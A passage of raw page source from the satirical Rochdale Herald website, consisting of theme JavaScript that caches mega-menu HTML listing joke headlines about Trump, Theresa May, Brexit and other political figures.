title=\"Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/bmw-owner-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/bmw-owner-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/01\/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship\/\"  rel=\"bookmark\" title=\"Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship\">Man that spent last month saying all lives matter furious at...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/17\/trump-tells-reporters-that-hes-cured-megadeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump tells reporters that he&#8217;s cured Megadeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Trump tells reporters that he&#8217;s cured Megadeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200617-124438_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200617-124438_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/17\/trump-tells-reporters-that-hes-cured-megadeth\/\"  rel=\"bookmark\" title=\"Trump tells reporters that he&#8217;s cured Megadeth\">Trump tells reporters that he&#8217;s cured Megadeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=2163;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/29\/may-gives-nigerian-prince-sort-code-account-number-and-pin-in-trade-negotiations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"May gives Nigerian Prince sort code, account number and PIN in trade negotiations\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Theresa May\" title=\"May gives Nigerian Prince sort code, account number and PIN in trade negotiations\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Theresa-May-black-clothes-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Theresa-May-black-clothes-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/africa\/\" class=\"td-post-category\" >Africa<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/29\/may-gives-nigerian-prince-sort-code-account-number-and-pin-in-trade-negotiations\/\"  rel=\"bookmark\" title=\"May gives Nigerian Prince sort code, account number and PIN in trade negotiations\">May gives Nigerian Prince sort code, account number and PIN in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/02\/07\/border-control-detain-drug-using-hate-preacher\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Border Control detain drug using hate preacher\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Border Control detain drug using hate preacher\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/20180206_234729-218x150.png\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/20180206_234729-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/africa\/\" class=\"td-post-category\" >Africa<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/02\/07\/border-control-detain-drug-using-hate-preacher\/\"  rel=\"bookmark\" title=\"Border Control detain drug using hate preacher\">Border Control detain drug using hate preacher<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/15\/south-african-scientist-discovers-free-non-polluting-energy-source\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"South African Scientist Discovers Free Non-Polluting Energy Source\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"South African Scientist Discovers Free Non-Polluting Energy Source\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/bigstock-Raised-hands-catching-sun-on-s-133252817-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/bigstock-Raised-hands-catching-sun-on-s-133252817-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/africa\/\" class=\"td-post-category\" >Africa<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/15\/south-african-scientist-discovers-free-non-polluting-energy-source\/\"  rel=\"bookmark\" title=\"South African Scientist Discovers Free Non-Polluting Energy Source\">South African Scientist Discovers Free Non-Polluting Energy Source<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=679;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/31\/us-wwii-veterans-arrested-after-trump-bans-anti-fascists\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"US WWII veterans arrested after Trump bans anti-fascists\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"US WWII veterans arrested after Trump bans anti-fascists\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/05\/Screenshot_20200531-230400_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/05\/Screenshot_20200531-230400_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/31\/us-wwii-veterans-arrested-after-trump-bans-anti-fascists\/\"  rel=\"bookmark\" title=\"US WWII veterans arrested after Trump bans anti-fascists\">US WWII veterans arrested after Trump bans anti-fascists<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/25\/trump-gives-a-shot-in-the-arm-to-2020-darwin-awards\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump gives a shot in the arm to 2020 Darwin Awards\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Toxic Sign\" title=\"Trump gives a shot in the arm to 2020 Darwin Awards\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Toxic-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Toxic-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/25\/trump-gives-a-shot-in-the-arm-to-2020-darwin-awards\/\"  rel=\"bookmark\" title=\"Trump gives a shot in the arm to 2020 Darwin Awards\">Trump gives a shot in the arm to 2020 Darwin Awards<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/22\/donald-trump-tests-positive-for-iq-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Donald Trump tests positive for IQ-19\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Donald Trump tests positive for IQ-19\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Trump-e1587581445955-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Trump-e1587581445955-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/22\/donald-trump-tests-positive-for-iq-19\/\"  rel=\"bookmark\" title=\"Donald Trump tests positive for IQ-19\">Donald Trump tests positive for IQ-19<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/27\/donald-trump-appoints-doogie-howser-m-d-coronavirus-czar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Donald Trump appoints Doogie Howser M.D. Coronavirus Czar\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Donald Trump appoints Doogie Howser M.D. Coronavirus Czar\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/02\/Doogie-2-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/02\/Doogie-2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/27\/donald-trump-appoints-doogie-howser-m-d-coronavirus-czar\/\"  rel=\"bookmark\" title=\"Donald Trump appoints Doogie Howser M.D. Coronavirus Czar\">Donald Trump appoints Doogie Howser M.D. Coronavirus Czar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=676;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/24\/china-celebrates-start-of-the-year-of-the-rat-with-a-plague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"China celebrates start of the year of the rat with a plague\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"China celebrates start of the year of the rat with a plague\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/man-with-mask-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/man-with-mask-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/24\/china-celebrates-start-of-the-year-of-the-rat-with-a-plague\/\"  rel=\"bookmark\" title=\"China celebrates start of the year of the rat with a plague\">China celebrates start of the year of the rat with a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/07\/27\/patriotic-brexiteer-spend-60m-on-singapore-homes-after-saving-60m-in-uk-corporation-tax\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in UK Corporation Tax\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in UK Corporation Tax\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/James-Dyson-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/James-Dyson-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/07\/27\/patriotic-brexiteer-spend-60m-on-singapore-homes-after-saving-60m-in-uk-corporation-tax\/\"  rel=\"bookmark\" title=\"Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in UK Corporation Tax\">Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/11\/03\/pakistani-woman-sentenced-to-death-for-insulting-harry-potter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pakistani woman sentenced to death for insulting Harry Potter\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pakistani woman sentenced to death for insulting Harry Potter\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/pakistani-protest-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/pakistani-protest-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/11\/03\/pakistani-woman-sentenced-to-death-for-insulting-harry-potter\/\"  rel=\"bookmark\" title=\"Pakistani woman sentenced to death for insulting Harry Potter\">Pakistani woman sentenced to death for insulting Harry Potter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/07\/31\/you-lot-all-look-the-same-to-me-jeremy-hunt-tells-wife-and-chinese-foreign-minister\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"You lot all look the same to me, Jeremy Hunt tells wife and Chinese Foreign Minister\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jeremy Hunt China\" title=\"You lot all look the same to me, Jeremy Hunt tells wife and Chinese Foreign Minister\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/07\/Jeremy-Hunt-China-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/07\/Jeremy-Hunt-China-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/07\/31\/you-lot-all-look-the-same-to-me-jeremy-hunt-tells-wife-and-chinese-foreign-minister\/\"  rel=\"bookmark\" title=\"You lot all look the same to me, Jeremy Hunt tells wife and Chinese Foreign Minister\">You lot all look the same to me, Jeremy Hunt tells...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=681;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/01\/england-ready-adelaide-ashes-test\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"England ready for Adelaide Ashes Test\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"England ready for Adelaide Ashes Test\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/received_935667646585931-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/received_935667646585931-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/australia\/\" class=\"td-post-category\" >Australia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/01\/england-ready-adelaide-ashes-test\/\"  rel=\"bookmark\" title=\"England ready for Adelaide Ashes Test\">England ready for Adelaide Ashes Test<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/17\/australian-mps-vote-burka-compulsory-hanson\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Australian MPs vote unanimously to make burka compulsory for Pauline Hanson\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Pauline Hanson\" title=\"Australian MPs vote unanimously to make burka compulsory for Pauline Hanson\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/pauline-hanson-senate-2-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/pauline-hanson-senate-2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/australia\/\" class=\"td-post-category\" >Australia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/17\/australian-mps-vote-burka-compulsory-hanson\/\"  rel=\"bookmark\" title=\"Australian MPs vote unanimously to make burka compulsory for Pauline Hanson\">Australian MPs vote unanimously to make burka compulsory for Pauline Hanson<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/03\/17\/australias-immigration-minister-calls-for-tougher-toughness\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Australia&#8217;s Immigration Minister calls for tougher toughness\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Australia&#8217;s Immigration Minister calls for tougher toughness\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/03\/photo-17-08-2016-20-47-57-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/03\/photo-17-08-2016-20-47-57-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/australia\/\" class=\"td-post-category\" >Australia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/03\/17\/australias-immigration-minister-calls-for-tougher-toughness\/\"  rel=\"bookmark\" title=\"Australia&#8217;s Immigration Minister calls for tougher toughness\">Australia&#8217;s Immigration Minister calls for tougher toughness<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/05\/rh-exclusive-excerpt-phone-call-turnbull-trump\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"RH Exclusive: Excerpt from phone call between Turnbull and Trump\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"RH Exclusive: Excerpt from phone call between Turnbull and Trump\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/img_9247-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/img_9247-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 